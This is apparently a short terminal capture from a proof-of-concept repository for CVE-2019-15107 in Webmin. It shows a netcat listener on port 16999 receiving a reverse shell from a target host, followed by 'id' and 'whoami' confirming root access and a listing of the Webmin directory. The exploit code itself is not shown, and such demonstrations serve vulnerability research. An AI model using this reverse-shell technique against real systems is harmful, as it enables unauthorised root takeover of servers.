 → CVE-2019-15107 git:(main) nc -nlvp 16999
listening on [any] 16999 ...
connect to [10.50.55.235] from (UNKNOWN) [10.200.57.200] 44816
sh: cannot set terminal process group (1802): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
sh-4.4# whoami
whoami
root
sh-4.4# ls
ls
JSON
LICENCE
LICENCE.ja
README
WebminCore.pm
WebminUI
acl
acl_security.pl
adsl-client
ajaxterm
apache
at
authentic-theme
backup-config
bacula-backup
bandwidth
bind8
blue-theme
burner
change-user
changepass.pl
chooser.cgi